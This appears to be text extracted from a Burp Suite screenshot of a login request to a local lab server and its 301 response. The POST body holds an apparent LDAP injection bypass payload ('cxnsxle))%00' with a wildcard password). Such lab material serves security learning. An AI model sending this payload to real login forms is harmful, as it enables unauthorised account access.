 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8888/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: http://localhost:8888
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 user_id=cxnsxle))%00&password=*&login=1&submit=Submit
Response
Pretty Raw Hex Render
1 HTTP/1.1 301 Moved Permanently
2 Date: Mon, 31 Jul 2023 00:12:28 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.29
5 Set-Cookie: PHPSESSID=1fd6cc1b75890bfe6ff5c86509a439fd; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: /
10 Content-Length: 0
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14